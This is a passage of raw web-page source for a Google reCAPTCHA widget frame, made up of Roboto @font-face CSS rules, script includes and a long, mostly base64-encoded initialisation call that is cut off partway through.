  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="XufPH_TiSQC0Rken0hoZcw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="XufPH_TiSQC0Rken0hoZcw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="XufPH_TiSQC0Rken0hoZcw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/wqIWIDkFCcKJEVHDjRFbwrTDtsOyC1zCgBTCiMOvHsK6ZcKNXsOmwonCg043wpUewqPDrnrCpsO/H8OlwpLDhcO7w60YwoVSw7g9LjnCmsK0JcKOM8ONQnDDo2PDuMKfw7/[base64]/GsOGSMOAHcOGE8OGw79JwpfCvcO4w5/CrcOKw7XDncOlWcKdw5Qtw6VwBsKdw5o/wpzDhg47X1orw4RDwqpKNhl5YMOSwobCg8Kow47CmSDDiSgkJMOmecOCQMOUw6PCmMOTaAfDo2NvKyvDs8OmIcOuL0c/aMO/PXzDi8OQJsKEwqbCosOdH8KYw6LDrF7DkibCuW/CuMOdw6vDhsKgM0wSHXtDIwzClMO6w6vCsMKEwqnDtcOLTsK/ByliJ1kqwpwYecObIiTDvcKBwokYw5HChFAgwp/Ct8K/wqnCsDvDn8Otw5fDscO9wo1OwpdsB8Krwo7DmMK2PcO/OMO4wqXCosO0GVPCuDzDukfCoMOFw4RtGkp5AcO3wqwWLsKCwrzDv8OsfDzDhsOVTcOBwpnCpsKGQsKtJygMeDjCl8OnYsKPe0xdw7nCmSkkBMOrGDFywovDicO2dCbCqsKbw69GBsK7bcOvwqVjw5Z7SMOqw78xCh1ISwtaf1/CgsKFJMKuN3HDkMKqAMKvSEwzwozCvcOjH8KHUjXDnsOrw6UWE8KTw6l7w68NaGRLM8OKV23CiznCksKALsOwLgbCkcORwpVJwpwtwpnDnMOowobDjSAuw7YqwoQMVMO1A8OuexgyIMKGwrzCiw1wdWzDosOKVyVVOMK2fjMSwp15eVTDh8K5dcO/fRHDuE/CtGYrBcOgwqsubyciF3rDmMODM3/Ci8Omwr8BBcKjwovDrsOIe8O8V8KnwrzCksKjwrzDrDpVw5/[base64]/DkXPCucKiSgZFWhfDicKkdjrChcOswpfDoTDDri0occKbw4x5w6LCoTsAworDvkorBcO9w41jw4FBw7VhNcKDbcOEKsO/fcK2wooiwqUhw6ESRMO3HMK4CMOTw67CjcKywrvDlBxXw6/DknYzRcOMS8KeQ8KmTsOuBxpRQ8Opw67DlcOnwrXCucK9e2hqI8KJQVt7wqTDnsKBwoDCgMK+JcOMDB14FgY0d3wBZ8OQFsOKwoHCtsK3w7tVwpDClcK+w4NVZ8KNdcOZKsKOw7Q4w4fDl8OvwrjDoMK/wo9cGhDCv1rCg8KCcmXCpcKewpHDrwDDoEbCt8KqwoB1BcO2UcOzw7/CojLDiAZew5zDk8K/d8Kuw5HDusORwqdgHsKswonDjsOqE8O1woFIR8OTdiPDl8O5w4XCoWFBwqbDssK7O2fDsXDCoMKSwp5lwpk9dMK5wo1zJcOWJEjDgsKlRwzClmfDlDN4bsOCNFPDpnrCkhjChVXCmH7CoEQDYcKcZMKiwq/DvsKtwrvDpg3DrF/CgmXCvMKDw6soHjHDhxDCrBvCjMKMMMOLw4dSwq0WdsKcWG53w654XnZFwoXCvMOWP8KdIgLDrUPCucOtwoXCtxBswrLDn1bDjXIHFC7DiUEfUDLDnsOTIsOfw68/w58ww58PQSJ3NkfCt8Kyw5bCvE99w7TCgC7DsS/Dk8Kaw4kYeGcGTsKxw67Du8K3bsOBw7xuwqkmw6pROMKuwp1cw7Uxwq18LMOQOitTXsKGw7kZwojDhcOnwpU/[base64]/CmVlfwqlZWykRwqXCvsOjKsK2EWPDlsOLVsKawr/[base64]/wrHCvHXDu8KyX8OtCcKiwofCqcK8wrvDjsKGw7/CtcK9wqJrYV4cwq7DmmjCmyZVS8KDf8KjwrzCsMOHwo0Qw4PCnMKlw7NVVidjMzBOwpUQw5zDhMOpOcKSEy/Cj8KQwoPDmsOFCsODc8O4H8KEdMKqSiHDniDDuAvDugzDgcOfMRrClVjDjcKYwpIcw4nDj1dpw7LDhcOxXMKvXHJiVA8Jw4VqTsKDwqHCknpFDMKwwqAyw7wIQ3bCh3MZaG4VKDLCoHdaOSbDtSTCgFwdw6nCjkwgw7TDrMKMF1UWwpjDucOtwoJJwq08wqdvD8Okw7/CmjDCmgTCkUFmwrfDsz/Ck8O+wrkywr9sZsKSworCusO9wrdVw6gGw57DkjXCnQhMQBLCqMOIw57DgsKYFsOdw63DmkLDh8OWRMKFAzUPw5vCtMKSEWwwcMKycWoBwr08w7k3wqAofMOCP2jCjsKIw7ovaMKvXDd5w4oBwpjCoBZ2fMOnUW/[base64]/CuGHCkw9oU8KeKwYlIDYxw4lJXcOMwrR6dcKgfkhmXmLDjCTCr8KkC0PClBtBY8K0KGTDlsODNzfDlsOZVMOYHAYgw7LDgcO9f27Ch8O1a0jDlEY1wpZYwqprwrpewoEsw44IZGrDpFLDn8OQIQU2OzjClMK9wq4eGXbCn8OGOy/CmTTChsKQFMKaP8K6W8Kaw6V6w7jDjkDDl0/Dr0cswqnCoMKmaF9OwoZBOcKQYMKWwqFqRMOqZEkUUzAewrM9SCfCqxfDpsObUU3Dq8OmwoXDh8KddRgJwqHCocOpw77Cq3/CiB0MbBI9P8K2KcKnMsKhXsKtwp5bwozDjcOxMsKUUS/[base64]/Do0Z8w4hPwr/DoBHDl30EwpFQDGjCtVrCpMOOwq1+SVfDk8K6wonCg8O4w4wZCMOhYhPDpsORPyojw7MffTtpAcOqV8KQF0XDkSx9dm7CtX9owpBQKEHDmcO8LMO/wrDDhkvCq8Ouw4HCpMKQBgMTwpzDgMKrwrhPwoN2V8KNK8OBVMOWw7ZvwpLDnRXCmMOWPzHDqm3CpMKpPTvCgsOtWsODw7fCp8OuwqoCwopyW1rDqMOMESU3wrLCmRXCkljDjn8rDjNzwqXDvxMWPGLDimTDpcOoXRd0w4tBMwlnesKFYMK/YX/CuSLDu8OQwrd8wrVKLANvwrkTwr/CsyXCrTwHAcOzemcFwpoTPcOcM8K6w5nCvhZfw64Rw4bCnG3CrkfDgMOZHwPDuCbCsXdjw7gDWCnCiMKzwrMrGsOpw7nDjzLCmEHCjDlTfcOQfsOBbcOJIwIUBV1sw6Yswo/[base64]/w5klw57Coy3DnsK6woLCrsOuwoTDgMK5ZMK+d8OPcWQBwrQ3w7deIHrCjXXCpm/CvsOnw4UMR8OwSEUfwq8aRcOjRhIsw6rCrMKsw4PClMK+w7MDWcOnwpXDgyzClcOLUsOEMzLDucO4YifCkcKuw4x2wr/ClsOZwrwlFDLCgsKkbzEswoLCgDJGw5nDsQIGQnEUwpMNwqFLc8OfNHfCmgzDrMOYwpPCi15SwqfDgcKVw5fDocOCYMOmc1TCucKswqDCnMOAw6VqwrjCoiUdVUB9w4fDqMKRIhwyDcKnw7pmaWDCtMOhPk3Cq0xlwpQdwq0/w7hhGBMww4vDpMKcEiTDmjBrwq/[base64]/wozChBfDgFU6wrF6w4nDm8Ovw4gbw7PCgsKISBM9w6wVasKDcB/Dp8KhJMK6Yy9uw7nDmgDDl8KAUX8fA8OOwo/DhSNTwoTDusOQwp5ew4TCoVt0G8KUFcKaNlfDm8OzREJdwo86JsOuDWvCq2Iwwp8kwqxzwql8REbCmm/CiDXDhXjDgXfDvcOqFQFbVDh4wovDlnxww5zDjsOcw5otw57CucORZmpew7ViwrkMZcOUGFLCsm/DjMKDT1dVP0zDg8K6fX3Co3sbw6F9w6UfegAwOX3CocKaZl/CkcK8SsK5ScONwrcXWcKCVAgzwp/Ct2vCigMGw6ceSAV4w7pjwpvDpFLDlzYdKmBdw4DDiMKzw4UKwp8dEcKqwrogwpLCmMOzw7TDgjTChsOHw63Ch1InHATCnsOtw5NodMOEw4JCw5zCsTZYwrVTUHR6N8OFw6tKwo/CusKVw6lhdsKsecOVasO0EXNew64lw6rCusO6w57Cp27Cu2pNRnxvw6/DizxJw6FbPsKawqJ3UMOwFh18SHU3dMKcwobCiGUtAMKVwpFTacKNMcKww5DCgFkkw4/DrcKGwpVtw4I7esOJwpLCvzfCg8KXwojDtcOTX8K+SyfDmwDCsTzDjcKewrLCrMOxw6VLwqQqw6vDskDCosKswo3ChV7CvMKxJV80wrwUw4ZyXMKUwrs3UsKow7XDhQjDlH7CiRgvw5JMwrLDkhrDmcKtQMOXwo/Ct8KRw68ZFDHDiEp+wqZ1wo1ww59sw6hTKMKwATXCi8OKw4vCnMKjSnpnwplSTDFYwpbDgmHCrCUGXMKRV3jDhmbCkMKPwrLCp1UGw6zCksKawq4xQMK/wr3DqgHDn3bDoE48wrDCt0vChWgRPcO+VMKbwpjDpy/DogTDmMKNwo8Jwpp3LsOow4Zcw5cgfsOQwogiEcOeek56EcOWAcO/cSJJw5UxwpbDusOuw75LwrfCo3HDhSNLczTCoT/DgsKawrt6wpnDvBPCr2Mgwr7DpsKIw6LCph1Mw5bDqmDCs8KmTMK3w4TDusKbwqDDjn01wp9AwpjCpsO0A8Kdwr7CtiVsChF4R8KGwr5QYhU3w4J1c8KPw7PCkMOtBS3DucOCXsOQc8KmBG9xwpXDtMK4eEvDlsKod3/[base64]/DpsKkHcOucljCmURuNMKpwpPCvD8PwqvDji7CqcKyVMK9L2YeV8KVwpESw78aNsO1XMOyOyfDsMKGQTIQwp3Cl055HsO+w47CpcO9w4/Cs8Kqw5Vzw7A6wrt3w4lkw5bCqHA/wqhpGB3CssO5WsObw4pew5nDsmV+w78fw7fDgknDvSLDmsKcwpVFE8O/E8K5JSXCqMK5fsK2w7JLw4fCqhBswr4qKWfCjg16w4USZBlGdHTCvcKpwqjDtMOcZCcDwp/CqVYkSsO3QDJaw4QuwrfCumjCgG/DqmnCl8Oxwq4qw7lnwr/[base64]/wo51wrhZacO8Al8KcAkfw58aKzTDs8OARsOmwrXDgMKbwplMPQ/Dk1nDrXskeRfDh8KELsKKwosLVsKuH8KmacK+woc9eSlIdjDCq8K9w6otw7/CvcKWwp0jwoVzw5kBNsOgw5AWd8KWw6IaL2fDkiNuJWvCrATCrFkHwqrChk3Dk8OPw67DgQtLVcO3TjYILcOdH8Osw5TCkcKCwpBzw6vCjsOMC1XDlBBtwrrDpUh0fsK+w4J4wqfCtCHCgwVEcyIxw4HDhsODw5Fzwrglw5HDhcK1GyDDp8K/[base64]/[base64]/woxTw4bCj8K9w6wIwp9YdWR6f8Ksw6orw7ZZTxLDsyDCrMK0P2nDksKMwo7DrhvDvjUJdjMHX0HCmFTDisKfID8ewoDDtMKTcRA6XcKdKnc2w5Nrw5d8ZsOpw4TChQEOwoQgNn/[base64]/[base64]/FHXDrmnCjsKxw6jDkMKGLsOJw4dMw4jDi8KIZ8O9acO1U2FWwqhyNMOgw6gxw7XCo33CgcKvCsK9wp7Cm0bDmmzCq8KBf0l6wrwcUQTCn3jDojTCr8KdNSxwwr3DolLCssOGw7LDpsKWMi5VdsOFwp/CgiPDqMOVDmZbw51Ywq/DmBnDniFmLMOFw6vCqMO9EHjDgsKBYA/CtsOvXTfDu8OfTwrDgn5vEMOud8OZwq7DkcKKwqDDrH/DocKrwrtVVcOXwoFZwrnCtF/DrDTDqcKARg7CpjnDl8OAal3Cs8O4w5nDuG18DMOOehHDpMKEacOTWsKCwoxDwpNAw7rCmcKzwp/DlMKnwpgTw4nCpMKzwqDCtFrDkAY1XzxINBZmw5MHPMKhwpdUwp7DpUIINVrChXsaw5s2w4pUw4jCgW/Cp0Ezw4TCik89wqjDpiLDoktGwqZYw6Yiw5cTZGvCnMKqZsO+wpvCvMOFwo5zwoRVdDgdSCpIckrDqTk6Z8OBw5rCviEDJyPDmC0ERsKHw6DDqMKrcMOGw45sw6kGw5/Cgwxrw693IQ5GSCBLKcO9IsOqwoJEwr/Dg8Oowq4JN8KAwqAYB8OVwpMofSsCwq97w7zCosOncsOPwr7DvsOKw6fCm8OyXHwqCwLCuTpgK8OUwpzDlQXDhiTDiQPCssOjwr4aOiPDpEDCrMKoZsOnw7Aww6g/w5/CoMOCwqFIUCLChhpKaTgvwonDhMK/[base64]/wqRMbCnClTkvE8ObwrjCvcOOYsOraxPDv1cKw7ghwrfCm8O3aht8w5PDhMKBLGzDm8Krw5nCuHTDqMOVwpwJaMKHw4tee3zDtMKQw4TCij7CjyrDnMOIHH3CvsOeWUvCuMK8w4hnwozCgDRrwqHCt0HCoAfDmcOLwqPDrGAiw4PDh8KcwrXDgFjDrcKvw7/DrMOacsK0HxEVPMOvGlUKa3t8w5tdwpzCqzjDgkbChcOeCV7Cug/CusOEVcKBw4nCmsKqw7cMwrnCv3PCm2EyU0IRw6TDuj/[base64]/[base64]/wqfDgnMNK8O8SjY1B8OQMhrCgsOtecKcb8KpKlXCnTHCr8KmeVs+VSppwocUVQczw5vCpQvChx/DiDTCrRpIOsOeBzILw4Vqw4vDicKxw5DDpMKbVj5zw5rDuixww79RRxN0fRTCohDCu1DCscOowq8YwpzDs8OOw6RcPz0gSMOEw7DClQ7DmTrCs8OGG8KuwoHCkVjCqMOiFMKRw6hJOT5gIMOew4FediHDicO5UcKtw6TDgzcoYn/[base64]/[base64]/[base64]/DvsONZMKTw4HDiFFHIn/CjMO8T3nCqV1Mw6fDmcK2c2/[base64]/w67Dq8KLwpJnw7MewrjDk8Oiw4fClcOZG8KrTifDisKaDcKKXUXDncK4PVHCkcKBbXfCgsKnQsOAdcODwrA/w7YKwpFAwpvDhmrCscOlVsOjw7PDnwXDoAM6BSnDqF42VXnDviXDixbCrzjDmMOCwrR0w6bCt8KHwrU8w6p4AXATw5UOLsOsesOzNsKNwpRfw7QTw6LDi0vDqcKrbMKdw7DCpsOVw6ZlWF3CiATCr8OuwpTDlAs4OQx1wo5cDsK+wr5FWcOkwqtowo1NFcO/agVOwrfDt8KcMsOTw6ROaTDCrizCrz7Cl18CaxHChFfDvsKVMgQgw5Q7wrfDnnUud2JYFcKGDR/[base64]/[base64]/CsWXCiMK/[base64]/Dg8KZCHBCw4/CjsKzwqpmN8ONw7rDvU1Kwq/[base64]/CksOYEsOBw4vCk3sWwo/[base64]/wo7CocO/Ln3CkE3Cpy/[base64]/[base64]/DgTNOBl9AwpDCicK2TCILw5PDuMKrw4XCpsO7A8Kyw6TDgMKWwolFw6nCvMOww51pw53CvcOqw63Dvh9Hw7fCkSHDh8KMbVnCsAfCmAHCtTECKcKpIVnDkzBpw41Gw4NgwofDgngUw4Zwwp3DncOcw4d6w57DsMKdE2pAL8KWKsOnQ8K/[base64]/DqF87wqF5RcObZhZPwqvDvMOqVV0SQCzDhsKpDF7CpTLCnMK5RsKHQDQ1w4QJUMKCwpTDqhRefMKlZMOwbBfDosOtwo4vw5LDvXfDosOYwpEndiI7wpzDsMK4wolBw5VkGsKIFh40wrPCnMKLeHfCrQnCg1wEb8KJw4QHNsOyViF/w4vCmF1gTsKRCsOOwp/CicOZG8KjwqzDilPCgsOtIFQsczo6Uk3DvTPDpMK7Q8KOX8OVE0PDrVoAVCYDHsOFw4Q+w5jDsCgsW2RJCsKAwpMYfTpYR3FKw696wrA0BHxRLMKow6Vdw740BXg7Om9fLj/CqMOUNEw8wrHCtsKMIsKAEH/CmwTCrxIfSBnCuMKdXMKWc8Odwq3DiBzDpxV9w6nDtQDCl8KEwoc/f8OZw7dTwoc3w6XDoMO/w7HCl8KAOsOnKAUQAMKqIHsDYMK5w7DDn2zClMOUwpzCocOPFRrCvR4tA8OiMSHDhMOiPsOOWSPCucOmQ8KCBsKKwqbDqQUEwoA+wprDk8Kmwol9eRzDksOaw5oTPxBew5htHcOOPVTDsMOhSldhw4PCu3MSMMKfJGnDkcOmw7bClh3CgG/CrsO/[base64]/[base64]/BMO8w5XDpgZWZAkpXcK2VsKVKw3CncOEBsObw4pbBMKfw5RWOcKtw4QTB0LDu8O1wojCtcK+w4l9VSdaw5/[base64]/CjR9gw5XDkTHDhx8AwotUw6LCmRU+MR8Iw4TDv2dTwofDh8K4w79RwrY1w4/DgMKvKgViLkzDvSxhA8OlNcOPVG/CnMK7ZHxlwpnDuMO9w67CtFXDsMKra240wqFQw4DComvDlMOaw7XCvMO5wpbDqsKowq1CdcKPD1o+w4EDZntow6MHwrHCpMKZw5BsC8KTa8OlGcKgTUnCi1LDvTYLw7PCm8OMSgg4eUTDjS89Ix3DisKHQmHDqybDgFLCol8rw7tNUhvClMOveMKjw5XCjcKrw5/[base64]/[base64]/DiglGwq3CiMK9wp7ClMKtYcKofQFXQhR/[base64]/Dl8KsAGbCuWfCi8OuR0gQwokiw5k7RMO6fUR6w4zDpFzCjsKMamLCml7DpQZEw6nCklLClcO1w5jChhpcE8KLbsKpw783QcKzw6RDXMKQwpjDpDp/[base64]/[base64]/[base64]/CsMOmNyzDu0fDgsOgasKDwojDgsK3I3LDnyPCnBpqwo7DtsO6IMOBIC0iQz3DosKCfsO0E8K1NS3CscKnIMKSfxHDvHzCtMODGMOjwqNxwqfDiMObw67Dh08PZEvCrktzwq/DqcK7NMKDw5fCsDjCp8OdwrzDlcKcel3CscOgCn8Rw69tGFzCtcOqw4nDi8OVKQJgw6M+w4zDrl5Qw5o/XkHCrQB3w4HDlnPDhhrDk8KCWjjDr8Oxw7zDlMKTw4IeXSInw7EEC8OSbMOBIWbCksK7wrfChMOPEsOtw6oBLcOKw5rCpcKewrBMD8KJQ8KzTBvCg8OjwqAiwq1/[base64]/Cp8OIwokHwp7CmcOOwqLDrgHDl3BldG/[base64]/[base64]/DnsKBT04/w4zDrR/CsMKJJsK/wopbwoTCjcOmwqAgwrPCpkEPeMOpw5sJSXkbUmkzEmg+cMOVw5wfUyTDuE3CkRomXUfClMOjw5trSHQowqM6WV9dAhcsw6ZcwosQwoQjw6bDplrClhLCvVfCrWbDqUlhTzgXRiXCsAxHQcOuwpHDgz/CjcKlYcKoIsKbw7XCtsKKLsKWwr1/wpjDo3TCssKQI2MVFzNmwp1rIl4bw5Y5w6ZCEsOcTsOawpUgTX/Cqi7CqH/DpsOEw5RcVxtawpTDqMKbM8OYCsKWwpLCrMKiSkpzIy3CsWHCpMKUaMO7bcO2IUvCqsKWasO0WcKHFMOuw7jDjSfDqk0NccOKwqbCjBfDjTIuwrbDrsOBw4/Ct8KmAlvCgMKywooww5vCj8O9w7HDmnjDoMK7wpzDpjjCq8KVw7XDn3PDhsK7QijCt8KYwqnDjH/[base64]/DiMOmCsKIaw7DrHnDgcOEw5jCukzClsKiIcKjw6fCmxA8JRHCmwsGwpDDisKHScOcYcKGHsKWw47DqX/ChcOwwpfCqsKVEWBhw6nCocO0wrfCtDQ2RMOWw4PClDt/[base64]/[base64]/[base64]/DjwwFwqggK2rCqhtkw7EwHQfDtAzDg27CrH9rF3cpMsOjw7tNGsOPOxbDhcKVwrvDo8ObXsO8a8KlwqTDn2DDqcOeZUwsw6fDtwbDusK9FcOMOMO+w7PDjMKpC8Kaw6rClcOzMsO5w7fClcONwpHDucOpTipFw5rDnCTDsMK7w4B/XcKsw5UJSMO+GMO/BSzCrMOfJ8Odd8OXwr4gQ8KUwrvCgmtkwrBNDT0VF8O1dhDCnQAvXcKaH8Ogw6jDo3TCr0jDjjpDw7/CmjoQwo3Crn1yAjXCosOJw7Qkw5FyZzjCkHdMwrXCsTwVDGbDlcOow6XDgnVhOcKZw707w6XClcKXwq3Dq8OIGcKCwrwdAsOWSMKAYsOtHnUOwoHCn8KkPMKRRQNbHMKqRwTDq8OOwo4RdjHCkFzClRPDpcO6wpPDiFrCmRbCnMKVwq4/w60Cwr0BwrfDp8O+wq3Ci2F+w7BTPWvDqcK7w5tbWHAfJ3ZkS2rCoMKKV3MvCxhXecORK8OLO8K0agjCp8OiKBXCksKBPsKbwprDuwN8CD0Gw7soR8OmwqrCuBhMN8KOcAPDk8OMwqR7w7MKJMOGKg3DuRrCrSMtw6F7w5/DhMKWw63CvVodPHhdXMOqOMKxK8Onw4rDvCBpwqHCnMKsbBMaJsO4WMOXw4XDt8KjFUTDo8KAw6EWw6YCfT7DgsKqayLCmkxNwp3Cn8Kuc8O6wqPCo2RDw5TDrcKGWcOBBsKZw4MyEH/DgCApWBt2w4XCq3BDEcKew5DDmGLDjsOcwrQzEQ3CrUTCi8OiwqJcJ3JNwqMnZXXCoBbCkMOjYisEw5XDuxY6aQEGdVsZdBXDtmBDwoIUwqtFcsKTw7grL8O1YsKww5dHw7oOICl6wqbCrV9Cw7EqGsOlw7hhwpzDow/ClQsoQcOow4JGwrRHTsKawrjCiC7DhU7CkMKtwrrDgCVJQzYfwqLDhzFow5DChynDmV7CrkF+wpZGecORw64Pw4AHw5kEFMO6w4bCtMKAwpsdcB7CgcO5LQFfI8KZbcK/LFrDtsKgC8KFOHNpRcK3WWLCv8OXw4TCmcOGdzTCkMObw5LDkMK4CRIkwovCg2/Chks5w558H8Oyw4NiwpguVsOPwpLCog/[base64]/CtcKuIQbDtCFYe8K/PDrDnnQWfMK+wqJIGlk7BMOfwrkRAsOdAMK+FnYAUUvCg8KrPsKeUn7DsMOAJTPDjgnCkzlZw53DhGJQVcOvwo/CvlsZUG4pwqzDj8KpOCl2ZsOxHMKRwp3CkXHDksK4PsOpw7oEwpXCh8K6wr7CoH/Dh1zDncO+w5vDvmrCt3XDtcKsw6xiwrtCwrVUCE8Pw7nDjMOrw4MIwrLCk8Kue8OowrFmUMOYwr4nHHnCp1NCw7IAw7Mkw5V8wrvCu8OqBm3Cjn3DujnCryfDo8KjwrfClcOeYsO9YsOMSEF5w5pCw5/CjEXDtsKXCMK+w4kUw4zDoCw0MTbDpGnCrjlGw7XDmT9+C2nCpsKgc0lpw5FXSsOYI3TCsyF/KsOCw7NPw6PDk8KmQgLDvMK6wpR4LMOCCFHDoyw5wqBEw5ZxLmUgwprCgsOzw44cIGJ9PizCjcKcDcKPQ8K5w4ZzKQEjwrYdw6rCuh42w5LDgcKTBsOzN8KlHsKbRHXCu3Zmdi/DpMK6woU3F8Obw7LCtcKmSGzDigTCksO1UsKQwqhQwozDs8OWwoLDn8K0QsOnw7LCs00oT8ONwqPCkMONLn/DmFU7P8O1OHFIw7bCkcOFTU/CuSl4DcKkw74oeyNrPgXDgMOkwrVUR8OvDUHCtwfDkcKOwp5mwpAdw4fDgxDDlBM8wpvClMKtw7pKAsKTVcOwHzXCo8KAPk0nwo9GOQouTVbCnMKawqU9SUFbFsKyworCjknDt8Oew5N4w7FkwqXDk8KRX3hoQMKpKUnCuT3CmMOgwqx6JWLCvsK/RnTCosKNwr4Lw41ZwotUGF3DjcOOOMK5RsK8WV5SwrHCqnh/KTPCvWlmDsKGIQ1Swq3CgcKoE0PDnsKDfcKnw7TCrMKCGcOfwq4ywqnDhcK5IcOmw4/CiMOWbMKyJHjCujvCgVAYe8K5w7PDjcOxw7JMw7IhKsKew7htPjjDuCxBEsO7I8OCckg4w7o3WcOtRsOjwqfCksKZwrpGaTnCusO6wqPCh0vCujLDr8OzN8K4wrrDukLDin7DnE/CmXUOwqoWT8Odw6PCrMO/w6QbwoLDvMO5Tgxpw74tQMO+WURHwoA6w4nCoUFEemjDlDHCjMKzw4x4U8OKwoEOwq0Kw6bDoMKjIyxRwq3CjzEgKMOzZMK5DsOWw4bCoAsmPcKLw7/CqsOuGm59w4TDv8OfwptHdcOEw4HCqzAdU3XDuTDDicObw6gfw6PDvsK6wqvDsDbDs0fCuyHCjsOpw7RXw4JOfcKPwopmaDk/[base64]/eFIFwqEGKcOwwqJ1w5V5XE9hPcOWd3LCoMOVe3MawonDgkvCpkrDpRzCtFw9bDMYwr9ow4nDnFjCil3Dq8Onwps8wpXClWILFRJiw5/CrWEqXD1CMhLCvsOjw40wwpw1w4kQGcKVBMKZw5kfwqBuW2HDmcOdw5xiw5LCvx0ywr0jQsKQw6LDtsKLfcOgDgbDucKjwpTCrAE+eHg7wrUjCsKiEcKxcyTCvsOxw4TDh8O7N8OZL24nG1B7wo/CswZAw4/DukfCg1I1w53CqMOJw7XDtC7Dj8KED3IIDcKyw57DqXdowozDhMO3wpzDtMKrNDDCg2ZFdBNMaCzDj3TCkDXDomM2w683w4rDosO/[base64]/Dn8KVIkPCm1AhVn3CgBl7bsOcbG7DrxQvQk7CnMK4XC/CmBgVwr1bBsO5OcK1wozDp8OKwqsswrLCiRzDpMKkwrPCmX4pwrbCkMK7wooHwp5nB8KUw6IeAcO/[base64]/[base64]/EMO8fcKyw7Nlw57DvnIOw7DDgsKxQD/CtcKvwqZewq7Ci8KLEMOKXXzClibDhTfCrl3CsQLDlWtLwpxkwqjDl8OHw4sZwoU4E8OGJHF+w73CqMOWw53DsmxXw6I0w4zCpMOIw690ZXnDrMKQf8Oyw7QOw47Cs8KeOsKxEXVHw4UxOFUbw6rDhU/DtjDDncK3w7QeGHnDtMKgDcOnwrFSG3vDp8KeM8KXw5HCksKoR